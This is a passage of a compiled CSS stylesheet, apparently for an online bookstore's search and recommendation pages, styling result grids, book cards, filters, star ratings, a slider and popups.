  .__m-lock-body-mobile__3f2f6 {
    height: 100%;
    overflow: hidden;
  }
}

.__search__1016a {
  position: relative;
  padding: 50px 20px 0;
  max-width: 1180px;
  margin: 0 auto
}

@media (max-width: 839px) {
  .__search__1016a {
    padding: 25px 20px 0;
  }
}

.__search__special-top__1016a > div:not(:empty) {
  margin-bottom: 30px;
}

.__search-page-subheader__1016a {
  margin: 0 -10px;
  overflow: auto;
  white-space: nowrap;
}

.__search-page-subheader__1016a a {
  display: inline-block;
  text-decoration: none;
  font: 12px/34px "PT Sans Caption", sans-serif;
  color: #97a2aa;
  border: 0 none;
  margin-right: 10px;
  margin-left: 10px;
  vertical-align: top;
}

.__search-page-subheader__1016a a:hover {
  color: #ff7e00;
}

.__search__top__1016a {
  position: relative;
  padding: 0px 0 10px
  /* margin-bottom: 10px; */
}

.__search__left__1016a {
  float: left;
  width: 165px;
  padding: 0;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

.__search__cont__1016a {
  margin-top: 7px;
  margin-left: 165px;
  padding-left: 35px;
  position: relative;
}

@media only screen and (max-width: 839px){
  .__search__cont__1016a {
    margin-left: 0;
    padding-left: 0;
    margin-top: 10px;
  }
}

/*@media only screen and (max-width: 539px){
  .search__cont {
    margin-top: 10px;
  }
}*/

.__search__top-right__1016a {
  float: right;
  height: 30px;
  line-height: 30px;
  background: #000;
}

.__searchSpinner__1016a {
  height: 100%;
  position: absolute;
  width: 100%;
}

.__search-info-bar__eba3f {
  padding: 0px;
  overflow: hidden;
  position: relative;
  z-index: 3;
  margin: 0 0 25px;
}

.__search-info-bar--filter__eba3f {
  margin: 0 0 40px;
}

.__search-info-bar__eba3f:empty {
  display: none;
}

.__search-info-bar__title__eba3f {
  margin: 0;
  font-family: 'PT Sans', 'PTSans', sans-serif;
  font-weight: 700;
  font-size: 18px;
  line-height: 26px;
  letter-spacing: 2.5px;
  text-transform: uppercase;
  color: #000000;
}

.__search-info-bar__spinner__eba3f div{
  -webkit-background-size: 30px;
  background-size: 30px;
}

.__search-info-bar__info__eba3f:before {
  content: '';
  display: inline-block;
  height: 30px;
  vertical-align: middle;
}

.__search-info-bar__info__eba3f:after {
  content: '';
  display: table;
  clear: both;
}

.__search-info-bar__info__eba3f>span {
  display: inline-block;
}

.__search-info-bar__txt__eba3f {
  font-size: 14px;
  line-height: 22px;
}

.__search-info-bar__label__eba3f {
  color: #c1c3c4;
}

.__search-info-bar__right__eba3f {
  float: right;
}

@media only screen and (max-width: 839px){
  .__search-info-bar__eba3f {
    margin-top: 0;
  }
}

@media only screen and (max-width: 539px) {
  .__search-info-bar__right__eba3f {
    float: left;
  }
}

.__search-info-bar__facet-name__eba3f {
  margin-right: 3px;
}

.__search-info-bar__facet-info__eba3f {
  background: rgba(255, 126, 0, 0.1);
  border-radius: 2px;
  color: #FF7E00;
  display: inline-block;
  /*margin: 0 5px 5px;*/
  padding: 5px 30px 5px 10px;
  position: relative;
}

.__search-info-bar__facet-remove__eba3f {
  position: absolute;
  right: 10px;
  font-size: 16px;
  top: 50%;
  margin-top: -8px;
}

.__search-info-bar__facet-hidden__eba3f {
  display: none;
}

.__search-info-bar__thema-crumbs__eba3f {
  display: inline-block;
  font-size: 14px;
  margin: 0 0 20px;
  color: #FF7E00;
  padding-left: 0;
}

.__search-info-bar__thema-crumbs__eba3f a {
  color: inherit;
}

.__search-info-bar__thema-crumbs__eba3f > li:before {
  content: ' › ';
  white-space: pre;
}

.__search-info-bar__thema-crumbs__eba3f > li:first-child:before {
  content: '';
  white-space: normal;
}

.__search-info-bar__thema-crumbs__eba3f > li {
  list-style-type: none;
  display: inline-block;
  margin-left: 4px;
  cursor: pointer;
}

.__search-info-bar__thema-crumbs__eba3f > li:first-child {
  margin-left: 0;
}


.__searchClearAll__eba3f {
  color: #ff7e00;
  margin-left: 20px;
  position: relative;
  padding-right: 16px;
}

.__searchClearAll__eba3f i {
  font-weight: normal;
  font-size: 16px;
  position: absolute;
  right: 0;
  top: 50%;
  margin-top: -7px;
}

.__facetContainer__eba3f {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  margin: 10px -3.5px;
}

.__facetContainer__eba3f > div {
  margin: 3.5px;
}

.__facetContainer__eba3f > div:nth-last-child(2) {
  margin-right: 15px;
}

.__facetContainer__eba3f:first-child {
  margin-top: 0;
}

.__infoBar__eba3f {
  /*margin-bottom: 20px;*/
}

.__wrap__7cf4a {
  margin: 0 0 15px;
  display: inline-block;
  width: 100%;
  position: relative;
  z-index: 12;
  color: #000;
}

.__wrapMarginBottom__7cf4a {
  margin-bottom: 25px;
}

.__wrap__7cf4a:after,
.__wrap__7cf4a:before {
  content: '';
  display: table;
  clear: both;
  overflow: hidden;
}

.__left__7cf4a {
  margin: 0 -10px;
}

.__right__7cf4a {
  float: right;
  cursor: pointer;
  white-space: nowrap;
  margin-left: 10px;
}

.__left__7cf4a .__label__7cf4a,
.__left__7cf4a .d-inline-block {
  margin: 0 10px;
}

.__label__7cf4a {
  width: 100%;
  display: block;
  font-style: normal;
  font-weight: bold;
  font-size: 10px;
  line-height: 10px;
  letter-spacing: 0.2em;
  text-transform: uppercase;
  color: #c1c3c4;
}

.__icon__7cf4a {
  background-image: url(/books-store/assets/arrows.svg?dd9b54eb7403ad1b33e9b49ccdf16810);
  width: 23px;
  height: 12px;
  display: inline-block;
  margin-left: 5px;
  background-size: contain;
}

/*SELECT*/
.__selectFacet__7cf4a {
  width: 140px;
  display: inline-block;
  vertical-align: middle;
  color: #000;
  margin-bottom: 10px;
}

.__selectFacet__7cf4a * {
  border-color: #dfe3e4;
  border-radius: 0;
  font-size: 14px;
}

.__selectFacet__7cf4a .Select-control {
  border: none;
  border-radius: 0;
  border-bottom: 1px solid #000;
}

.__selectFacet__7cf4a .Select-option {
  border-bottom: 1px solid #dfe3e4;
}

.__selectFacet__7cf4a .Select-option:last-child {
  border-bottom: none;
}

.__selectFacet__7cf4a .Select-menu-outer {
  width: auto;
  min-width: 100%;
  text-align: left;
  max-height: 250px;
}

.__selectFacet__7cf4a .Select-menu {
  max-height: 210px;
}

.__selectFacet__7cf4a .Select-option.is-selected,
.__selectFacet__7cf4a .Select-option.is-focused {
  background: #f8f8f8;
}

.__selectFacet__7cf4a .Select-control .Select-value {
  padding-left: 0;
  font-style: normal;
  font-weight: normal;
  font-size: 14px;
}

.__selectFacetOn__7cf4a .Select-control .Select-value {
  font-weight: bold;
}

.__selectFacet__7cf4a .Select-control .Select-arrow-zone {
  background: url(/books-store/assets/down.svg?452552d6aa0edd1cc9cfa66c88817c3e) no-repeat right center;
}

.__selectFacet__7cf4a .Select-control .Select-arrow {
  display: none;
}

.__selectFacet__7cf4a.is-focused:not(.is-open) > .Select-control {
  border-color: #ff7e00;
  box-shadow: none;
  background: #fff;
}

.__search-result__daaa5 {
  /* overflow: hidden; */
  margin-bottom: 50px;
}

.__search-result__daaa5:last-child {
  margin-bottom: 10px;
}

.__search-result__list__daaa5 {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  flex-wrap: wrap;
  margin: 0px -10px;
}

.__search-result__daaa5 .__searchResultItem__daaa5 {
  margin: 0 10px 20px
}

@supports (display:grid) {
  .__search-result__list__daaa5 {
    display: grid;
    grid-template-columns: repeat(auto-fit, 180px);
    grid-gap: 20px;
    margin: 0;
  }

  .__search-result__daaa5 .__searchResultItem__daaa5 {
    margin: 0 0px 20px
  }

  .__searchResultGPT__daaa5 {
    width: 100%;
    grid-column: 0 / -1;
    grid-column: 1 / -1;
    grid-row: 2;
    margin-top: -15px;
    margin-bottom: 10px;
  }

  @media (max-width: 819px) {
    .__search-result__list__daaa5 {
      max-width: 580px;
      margin-right: auto;
      margin-left: auto;
    }
  }

  @media (max-width: 619px) {
    .__search-result__list__daaa5 {
      max-width: 380px;
    }
  }

  @media (max-width: 420px) {
    .__search-result__list__daaa5 {
      max-width: 315px;
    }
  }
}

@media only screen and (max-width: 375px) {
  .__search-result__list__daaa5 {
    justify-content: center;
  }
}

@media only screen and (max-width: 420px) and (min-width: 360px) {
  .__search-result__list__daaa5 {
    grid-template-columns: repeat(auto-fit, 150px);
    grid-gap: 15px;
  }
}

.__recommended-books__e9e2c {
  margin: 0;
}

.__title__e9e2c {
  text-align: center;
  text-transform: uppercase;
  margin-top: 0;
  font-size: 24px;
  font-weight: bold;
  margin-bottom: 35px;
  letter-spacing: 2.5px;
  color: #333;
}

.__titleSpecial__e9e2c {
  margin-top: 0;
  margin-bottom: 10px;
  font-family: 'PT Sans', 'PTSans', sans-serif;
  font-weight: 400;
  font-size: 16px;
  line-height: 24px;
  letter-spacing: 2px;
  color: #ff7e00;
  text-transform: uppercase;
  text-align: left;
}

.__list__e9e2c {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  flex-wrap: wrap;
  margin: 10px -10px;
}

.__item__e9e2c {
  position: relative;
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  margin: 0 10px 35px;
  background: #fff;
  box-shadow: 0px 6px 15px 0px rgba(70, 84, 91, 0.2);
  width: 180px;
  color: inherit;
}

@supports (display: grid) {
  .__grid__e9e2c {
    display: grid;
    grid-template-columns: repeat(auto-fit, 180px);
    grid-gap: 20px;
    margin: 0px 0;
  }

  .__grid__e9e2c .__item__e9e2c {
    margin: 0 0 20px;
  }
}

.__cover__e9e2c {
  display: block;
  margin-right: 20px;
  width: 180px;
  min-height: 70px;
  position: relative;
  max-width: 100%;
}

.__cover_ageRating__e9e2c {
  position: absolute;
  left: 15px;
  color: #333;
  display: block;
  /*top: 12px;*/
  bottom: 12px;
  width: 24px;
  height: 24px;
  text-align: center;
  line-height: 24px;
  font-size: 13px;
  z-index: 10;
  background: #fff;
  background: rgba(255, 255, 255, 0.5);
  border-radius: 2px;
}

.__cover_ageRatingWithFormatLabel__e9e2c {
  bottom: 41px;
}

.__cover__e9e2c img {
  max-width: 100%;
  display: block;
  object-fit: fill;
  width: 100%;
  max-height: 255px;
}

.__content__e9e2c {
  overflow: hidden;
  padding: 10px 15px;
}

.__title-item__e9e2c {
  font-size: 14px;
  text-transform: uppercase;
  text-overflow: ellipsis;
  overflow: hidden;
  line-height: 22px;
  letter-spacing: 2px;
  margin-bottom: 5px;
  font-weight: bold;
  max-height: 44px;
  text-overflow: -o-ellipsis-lastline;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
}

.__ratingStar__e9e2c {
  min-height: 1em;
  margin: 0.5em 0;
  display: inline-block;
  vertical-align: middle;
  font-size: 9px;
}

.__ratingStarTxt__e9e2c {
  font-size: 14px;
}

.__ratingCountTxt__e9e2c {
  font-size: 14px;
  color: rgba(0, 0, 0, 0.3);
  display: inline-block;
  margin-left: 5px;
}

.__ratingStar__e9e2c [class^='ri-'] {
  font-size: 9px;
}

.__authorName__e9e2c {
  font-size: 14px;
}

.__btns__e9e2c {
  position: relative;
  line-height: 0;
  /* z-index: 2; */
}

.__btns__e9e2c .__btn__e9e2c {
  background: transparent;
  font-size: 14px;
  padding: 5px 7px;
  line-height: normal;
  color: #000;
  font-weight: 700;
}

.__btns__e9e2c .__btn__e9e2c:last-child {
  position: absolute;
  left: 100%;
  top: 0;
  margin-left: 3px;
  display: none;
}

.__btn__e9e2c {
  display: inline-block;
  vertical-align: middle;
  margin-left: -10px;
  color: #000;
  font-weight: bold;
}

.__item__e9e2c:hover .__btns__e9e2c .__btn__e9e2c,
.touch .__btns__e9e2c .__btn__e9e2c {
  background: #ff7e00;
  color: #fff;
  display: inline-block;
}

.__item__e9e2c .__btns__e9e2c .__btn__e9e2c:hover {
  background: #d96b00;
}

.__bottom__e9e2c .__content__e9e2c {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding-top: 0;
  padding-bottom: 10px;
}

.__top__e9e2c .__content__e9e2c {
  padding-bottom: 10px;
}

.__format-name-label__e9e2c {
  position: absolute;
  left: 15px;
  color: #333;
  display: block;
  bottom: 12px;
  width: 24px;
  height: 24px;
  text-align: center;
  line-height: 24px;
  font-size: 13px;
  z-index: 10;
  background: #fff;
  background: rgba(255, 255, 255, 0.5);
  border-radius: 2px;
}

.__wish__e9e2c .__format-name-label__e9e2c {
  top: 45px;
}

.__tooltip__e9e2c {
  max-width: 315px;
  background: #ffffff;
  box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.1);
  border-radius: 2px;
  padding: 10px;
  text-align: center;
  line-height: 23px;
  font-size: 14px;
  text-align: center;
  color: #828282;
}

.__tooltip__title__e9e2c {
  margin: 0;
  font-size: 14px;
  letter-spacing: 0.2em;
  text-transform: uppercase;
  color: #000;
}

.__blurbs__e9e2c {
  position: absolute;
  top: -12px;
  right: 0;
  left: 0;
  z-index: 10;
  display: flex;
  flex-wrap: wrap;
}

.__blurbs__e9e2c > *:not(:last-child) {
  margin-right: 5px;
  margin-bottom: 2px;
}

.__blurbsWithPatronage__e9e2c {
  right: 40px;
}

@media only screen and (max-width: 960px) {
  .__title__e9e2c {
    font-size: 18px;
  }
}

@media only screen and (max-width: 420px) and (min-width: 360px) {
  .__grid__e9e2c {
    grid-template-columns: repeat(auto-fit, 150px);
    grid-gap: 15px;
  }

  .__item__e9e2c {
    width: 150px;
    margin: 0 5px 25px;
  }
  .__ratingCountTxt__e9e2c {
    display: none;
  }
}

@media only screen and (max-width: 360px) {
  .__list__e9e2c {
    justify-content: center;
  }
}

.__title__e9e2c a {
  text-decoration: none;
  color: inherit;
}

.__more__e9e2c {
  margin: 21px auto;
  text-align: center;
}

.__more__e9e2c .__moreBtn__e9e2c {
  text-transform: uppercase;
  border-radius: 2px;
  font-style: normal;
  font-weight: bold;
  line-height: 1.8;
  font-size: 14px;
  text-align: center;
  letter-spacing: 0.2em;
  text-transform: uppercase;
  min-width: 180px;
}

/* WishesPage */
.__check__e9e2c {
  position: absolute;
  left: 0px;
  bottom: 0px;
  right: 0;
  color: #fff;
  width: 100%;
  z-index: 3;
  background: -moz-linear-gradient(
    top,
    rgba(0, 0, 0, 0) 0%,
    rgba(0, 0, 0, 0) 1%,
    rgba(0, 0, 0, 1) 100%
  );
  background: -webkit-linear-gradient(
    top,
    rgba(0, 0, 0, 0) 0%,
    rgba(0, 0, 0, 0) 1%,
    rgba(0, 0, 0, 1) 100%
  );
  background: linear-gradient(
    to bottom,
    rgba(0, 0, 0, 0) 0%,
    rgba(0, 0, 0, 0) 1%,
    rgba(0, 0, 0, 1) 100%
  );
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#000000', GradientType=0);
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

.__checkLabelWrap__e9e2c {
  padding: 20px 15px;
  cursor: pointer;
}

.__checkLabel__e9e2c {
  margin-left: 10px;
}

.__checked__e9e2c {
  box-shadow: 0px 6px 15px 0px rgba(70, 84, 91, 0.2), 0 0 0px 2px #ff7e00;
}

.__isPurchased__e9e2c {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  width: 100%;
  box-sizing: border-box;
  padding: 14px;
  font-size: 12px;
  color: #fff;
  background: #3d3a39;
  z-index: 11;
}

@media (max-width: 819px) {
  .__recommended-books__e9e2c {
    max-width: 580px;
    margin-right: auto;
    margin-left: auto;
  }
}

@media (max-width: 619px) {
  .__recommended-books__e9e2c {
    max-width: 380px;
  }
}

@media (max-width: 420px) {
  .__recommended-books__e9e2c {
    max-width: 315px;
  }
}

.__stars__1cdb7 {
  font-size: 12px;
  letter-spacing: 2px;
  color: #a2a8ab;
  position: relative;
  display: inline-block;
}

.__small__1cdb7 {
  font-size: 8px;
}

.__active__1cdb7 {
  color: #ff7e00;
}

.__stars_dark__1cdb7 {
  color: #c1c3c4;
}

.__stars_dark__1cdb7 .__active__1cdb7 {
  color: #333;
}

.__stars_radio__1cdb7 {
  color: #c1c3c4;
  font-size: 20px;
  line-height: 20px;
  height: 20px;
  width: auto;
  background: none;
}

.__stars_radio__1cdb7 .__active__1cdb7 {
  color: #ffba00;
}

.__stars_radio__1cdb7 .__star__1cdb7 {
  cursor: pointer;
  margin: 0;
  line-height: 20px;
}

.__stars_radio__1cdb7:hover {
  color: #ffba00;
}

.__stars_radio__1cdb7 .__star__1cdb7:hover ~ .__star__1cdb7 {
  color: #c1c3c4;
}

.__stars_reviews__1cdb7 .__active__1cdb7{
  color: #f2c94c;
}

.__inner__1cdb7 {
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  overflow: hidden;
}

.__star_card__1cdb7 {
  background-image: url(/books-store/assets/star.svg?576090307572409b92650b44165dfc15);
  width: 10px;
  height: 9px;
  display: inline-block;
  margin-right: 2px;
}

.__btns__8e886 {
  white-space: nowrap;
}

.__btn__8e886 {
  border-radius: 2px;
  display: inline-block;
  min-width: 55px;
}


.__btn_cart__8e886 {
  min-width: inherit;
  margin-left: 2px;
}

.__btn_cart__8e886 i{
  position: relative;
  top: 1px;
}

.__wrap__1c2db {
  position: absolute;
  right: -14px;
  top: -14px;
  border-radius: 50%;
  background: rgba(241, 76, 35, 0.9);
  color: #fff;
  text-align: center;
  line-height: 50px;
  font-size: 16px;
  letter-spacing: 0.1em;
  text-transform: uppercase;
  width: 50px;
  height: 50px;
  z-index: 11;
  font-weight: bold;
}

.__patronage__1c2db {
  background-image: url(/books-store/assets/patronageIcon.svg?4fe09a6816cfc3bcb8a0b8bd0bd1c292);
  background-repeat: no-repeat;
  background-position: center;
}

.__patronage__1c2db .__span__1c2db {
  display: none;
}
.__inner__1c2db {
  display: inline-block;
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  line-height: 1.2;
}

.__txt__1c2db {
  display: block;
}

.__big__1c2db {
  width: 80px;
  height: 80px;
  line-height: 80px;
  font-size: 22px;
}

.__big__1c2db .__span__1c2db {
  line-height: 28px;
  letter-spacing: 0.1em;
}

.__big__1c2db .__txt__1c2db {
  line-height: 16px;
  font-size: 12px;
  font-weight: bold;
  text-transform: none;
  letter-spacing: 0.2em;
}

.__suggest__link__16c02:after {
  content: ', '
}
.__suggest__link__16c02:last-child:after {
  content: '.'
}

.__suggest__hr__16c02 {
  border: 0;
  border-top: 1px solid #b7b7b7;
  margin: 20px 0px;
}

.__wrap__56ad5 {
  margin: 0px 0 25px;
  font-style: normal;
  font-weight: bold;
  line-height: 22px;
  font-size: 14px;
  letter-spacing: 0.02em;
  color: #333;
}

.__wrap__56ad5:after, .__wrap__56ad5:before {
  content: '';
  display: table;
  clear: both;
  overflow: hidden;
}

.__left__56ad5 {
  float: left;
}

.__right__56ad5 {
  float: right;
  color: #ff7e00;
  cursor: pointer;
}

.__icon__56ad5 {
  background-image: url(/books-store/assets/arrows.svg?dd9b54eb7403ad1b33e9b49ccdf16810);
  width: 23px;
  height: 12px;
  display: inline-block;
  margin-left: 5px;
  background-size: contain;
}

@media (max-width: 819px) {
  .__wrap__56ad5 {
    max-width: 580px;
    margin-right: auto;
    margin-left: auto;
  }
}

@media (max-width: 619px) {
  .__wrap__56ad5 {
    max-width: 380px;
  }
}

@media (max-width: 420px) {
  .__wrap__56ad5 {
    max-width: 315px;
  }
}

.__search-sliders__efa7b {
  position: relative;
  /*margin: 10px 0px;*/
}

.__search-sliders__efa7b .gpt {
  margin: 0 10px 0px;
  overflow: hidden;
}

.__search-sliders__efa7b .gpt-flex {
  margin: 0 -5px 0px;
}

.__search-sliders__efa7b .gpt-flex .gpt {
  margin: 5px 5px;
}

.__search-slider__efa7b:after {
  content: '';
  margin: 0 10px 15px;
  display: block;
  clear: both;
  border: none;
  border-bottom: 1px solid rgba(109, 127, 135, .4);
  height: 0;
  background: none;
}

.__search-slider__efa7b {

}

.__search-sliders__efa7b > div {
  margin-bottom: 54px;
}

.__search-sliders__efa7b > div:first-child {
  margin-top: 0;
}

.__search-sliders--special__efa7b > div {
  margin-bottom: 40px;
  padding-bottom: 20px;
  border-bottom: 1px solid #ff7e00;
}

.__search-sliders--special__efa7b > div + div {
  margin-top: -10px;
}

.__search-slider__title__efa7b {
  text-align: left;
  margin: 0 10px 23px;
  font-size: 32px;
  line-height: 40px;
  font-weight: 700;
  font-family: 'PT Serif';
}

.__search-slider__title__efa7b a {
  color: inherit;
}

.__search-sliders__item__efa7b {
  padding: 0 10px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  width: 16.66666666666667%;
}

@media only screen and (max-width: 1200px) {
  .__search-sliders__item__efa7b {
    width: 25%;
  }
}

@media only screen and (max-width: 992px) {
  .__search-sliders__item__efa7b {
    width: 50%;
  }
  .__search-slider__title__efa7b {
    margin: 0 10px 15px;
    font-size: 28px;
    line-height: 36px;
  }
}

@media only screen and (max-width:480px) {
  .__search-sliders__item__efa7b {
    width: 100%;
  }
}

/* Slider */

.slick-slider {
  position: relative;
  display: block;
  box-sizing: border-box;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-touch-callout: none;
  -khtml-user-select: none;
  -ms-touch-action: pan-y;
  touch-action: pan-y;
  -webkit-tap-highlight-color: transparent;
}

.slick-list {
  position: relative;
  display: block;
  overflow: hidden;
  margin: 0;
  padding: 0;
}

.slick-list:focus {
  outline: none;
}

.slick-list.dragging {
  cursor: pointer;
  cursor: hand;
}

.slick-slider .slick-track, .slick-slider .slick-list {
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}

.slick-track {
  position: relative;
  top: 0;
  left: 0;
  display: block;
  margin-left: auto;
  margin-right: auto;
  white-space: nowrap;
}

.slick-track:before, .slick-track:after {
  display: table;
  content: '';
}

.slick-track:after {
  clear: both;
}

.slick-loading .slick-track {
  visibility: hidden;
}

.slick-slide {
  display: none;
  float: left;
  height: 100%;
  min-height: 1px;
}

[dir='rtl'] .slick-slide {
  float: right;
}

.slick-slide img {
  display: block;
}

.slick-slide.slick-loading img {
  display: none;
}

.slick-slide.dragging img {
  pointer-events: none;
}

.slick-initialized .slick-slide {
  display: block;
  float: none;
  display: inline-block;
  vertical-align: top;
  white-space: normal;
}

.slick-loading .slick-slide {
  visibility: hidden;
}

.slick-vertical .slick-slide {
  display: block;
  height: auto;
  border: 1px solid transparent;
}

.slick-arrow.slick-hidden {
  display: none;
}

.slick-arrow {
  background-color: #a2a8ab;
  background-color: rgba(162, 168, 171, 0.8);
  position: absolute;
  line-height: 42px;
  width: 42px;
  text-align: center;
  top: 20%;
  z-index: 10;
  cursor: pointer;
  height: 42px;
  padding: 0;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  background-position: center center;
  background-repeat: no-repeat;
  border-radius: 50%;
  border: none;
}

.slick-arrow:hover {
  background-color: #a2a8ab;
}

.slick-arrow:active {
  background-color: #949a9c;
}

.slick-prev {
  left: 0px;
  background-image: url(/books-store/assets/arrowL_w.png?272598d9996db479d50c4973a604b31e);
  /*background-image: url('../img/arrowL_active.png');*/
  outline: none;
}

.slick-next {
  right: 0px;
  background-image: url(/books-store/assets/arrowR_w.png?1804569e9dff72695a2245185d4957b4);
  /*background-image: url('../img/arrowR_active.png');*/
  outline: none;
}

.slick-disabled {
  border-color: #8d8d8d;
  cursor: default;
  opacity: 0.5;
}

.slick-prev.slick-disabled {
  /*background-image: url('../img/arrowL_w.png');*/
}

.slick-next.slick-disabled {
  /*background-image: url('../img/arrowR_w.png');*/
}

/* Recommended */

.__recommended-item__d8d28 {
    max-width: 180px;
  background-color: #ffffff;
  box-shadow: 0 0 20px rgba(0, 0, 0, 0.25);
}

/* Cover */

.__recommended-item__cover__d8d28 {
  box-sizing: border-box;
  position: relative;
  min-height: 255px;
  padding: 20px;
  padding-top: 60px;
  background-image: linear-gradient(225deg, #ffa205 0%, #ef4702 100%);
}

.__recommended-item__cover__d8d28::before {
  content: '';
  position: absolute;
  top: 35px;
  right: 0;
  left: 0;
  height: 13px;
  background-image: url(/books-store/assets/logo-small.svg?ab96f0455cb72ee51479cd5e14a6132e);
  background-repeat: no-repeat;
  background-size: 40px 13px;
  background-position: top center;
}

.__recommended-item__cover__d8d28::after {
  content: '';
  position: absolute;
  bottom: 28px;
  right: 0;
  left: 0;
  height: 96px;
  background-image: url(/books-store/assets/book.svg?74eee6e15631c36cf8c01b6494a16ec0);
  background-repeat: no-repeat;
  background-size: 180px 96px;
  background-position: bottom center;
}

/* Title */

.__recommended-item__title__d8d28 {
  margin: 0;
  font-weight: 700;
  font-family: 'PT Sans', sans-serif;
  font-size: 14px;
  line-height: 20px;
  letter-spacing: 2.5px;
  text-transform: uppercase;
  color: #ffffff;
  text-align: center;
}

/* Content */

.__recommended-item__content__d8d28 {
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  height: 100%;
  padding: 10px 15px 20px;
}

/* Text */

.__recommended-item__text__d8d28 {
  margin: 0;
  margin-bottom: 14px;
  font-family: 'PT Sans', sans-serif;
  font-size: 14px;
  line-height: 20px;
  color: #000000;
}

/* Button */

.__recommended-item__button__d8d28 {
  width: 100%;
  padding: 2px 8px 4px;
  font-size: 16px;
  line-height: 22px;
}

.__recommended-item__button__d8d28:hover,
.__recommended-item__button__d8d28:active {
  border-color: #ff7e00;
  background-color: #ffffff;
  color: #ff7e00;
}

/* Popup Inner */

.__recommended-popup-inner__d8d28 {
  box-sizing: border-box;
  max-width: 480px;
  padding: 50px;
  padding-top: 40px;
  border-radius: 2px;
  background-color: #ffffff;
  box-shadow: 0 0 10px rgba(70, 84, 91, 0.25);;
}

/* Popup */

.__recommended-popup__d8d28 {
  text-align: center;
}

/* Popup Title */

.__recommended-popup__title__d8d28 {
  margin: 0;
  margin-bottom: 25px;
  font-weight: 700;
  font-family: 'PT Serif', serif;
  font-size: 32px;
  line-height: 38px;
  color: #000000;
}

/* Popup Text */

.__recommended-popup__text__d8d28 {
  margin: 0;
  margin-bottom: 30px;
  font-family: 'PT Sans', sans-serif;
  font-size: 18px;
  line-height: 28px;
  color: #000000;
}

/* Popup Input */

.__recommended-popup__input__d8d28 {
  margin-bottom: 30px;
}

.__recommended-popup__input__d8d28 input {
  height: 48px;
  padding: 12px 15px;
  border-color: #c1c3c4;
  border-radius: 2px;
  font-size: 18px;
  line-height: 26px;
  color: #000000;
}

.__recommended-popup__input__d8d28 input:focus {
  border-color: #ff7e00;
  outline: none;
}

.__recommended-popup__input--error__d8d28 input,
.__recommended-popup__input--error__d8d28 input:focus {
  border-color: #da2625;
  color: #da2625;
}

/* Popup Button */

.__recommended-popup__button__d8d28 {
  padding: 9px 15px 11px;
  font-weight: 700;
  font-size: 14px;
  line-height: 20px;
  letter-spacing: 2.5px;
  text-transform: uppercase;
  color: #ffffff;
}

.__recommended-popup__button__d8d28:hover,
.__recommended-popup__button__d8d28:active {
  border-color: #ff7e00;
  background-color: #ffffff;
  color: #ff7e00;
}

.__recommended-popup__button__d8d28:disabled {
  border-color: #ffd8b3;
  background-color: #ffd8b3;
  color: #ffffff;
  opacity: 1;
}

/* Popup Success Message */

.__recommended-popup__success-message__d8d28 {
  position: relative;
  max-width: 280px;
  margin: 0 auto;
  padding-top: 83px;
  font-size: 18px;
  line-height: 26px;
  text-align: center;
}

.__recommended-popup__success-message__d8d28::before {
  content: '';
  position: absolute;
  top: 0;
  left: 50%;
  margin-left: -29px;
  width: 58px;
  height: 58px;
  background-image: url(/books-store/assets/success.svg?862339645b3897c11210673701a5ac88);
  background-repeat: no-repeat;
  background-size: cover;
}

/* Popup Error Message */

.__recommended-popup__error-limit__d8d28 {
  margin: 0;
  color: #da2625;
  text-align: left;
}

@media (max-width: 600px) {
  .__recommended-popup-inner__d8d28 {
    max-width: 100%;
    height: 100%;
    padding: 40px 20px 50px;
    border-radius: 0;
    box-shadow: none;
  }

  .__recommended-popup__d8d28 {
    max-width: 335px;
    margin-right: auto;
    margin-left: auto;
    text-align: left;
  }

  .__recommended-popup__title__d8d28 {
    margin-bottom: 25px;
    font-weight: 400;
    font-family: 'PT Sans Caption', sans-serif;
    font-size: 16px;
    line-height: 22px;
    letter-spacing: 0.2em;
    text-align: center;
    text-transform: uppercase;
  }

  .__recommended-popup__text__d8d28 {
    margin-bottom: 25px;
  }

  .__recommended-popup__input__d8d28 {
    margin-bottom: 20px;
  }

  .__recommended-popup__button__d8d28 {
    width: 100%;
    height: 52px;
    padding: 12px 10px 13px;
    font-size: 18px;
    line-height: 26px;
  }

  .__recommended-popup__success-message__d8d28 {
    max-width: 340px;
    font-size: 18px;
    line-height: 24px;
  }
}

@media (max-width: 420px) {
  .__recommended-item__cover__d8d28 {
    min-height: 212px;
    padding: 10px;
    padding-top: 50px;
  }

  .__recommended-item__cover__d8d28::before {
    top: 30px;
    height: 10px;
    background-size: 32px 10px;
  }

  .__recommended-item__cover__d8d28::after {
    bottom: 16px;
    height: 85px;
    background-size: 160px 85px;
  }

  .__recommended-item__title__d8d28 {
    font-size: 12px;
    line-height: 18px;
  }

  .__recommended-item__content__d8d28 {
    padding: 10px 15px;
  }

  .__recommended-item__text__d8d28 {
    margin-bottom: 17px;
    font-size: 12px;
    line-height: 20px;
  }

  .__recommended-item__button__d8d28 {
    width: auto;
    margin-right: -5px;
    margin-left: -5px;
    padding-right: 0;
    padding-left: 0;
    font-size: 14px;
    line-height: 20px;
  }
}

.__container__1a216 {
  position: fixed;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 9999;
  box-sizing: border-box;
  max-width: 100%;
  padding: 20px 32px;
}

.__wrapper__1a216 {
  box-sizing: border-box;
  display: flex;
  justify-content: space-between;
  align-items: center;
  flex-direction: row;
  max-width: 665px;
  margin-right: auto;
  margin-left: auto;
  padding: 24px 30px;
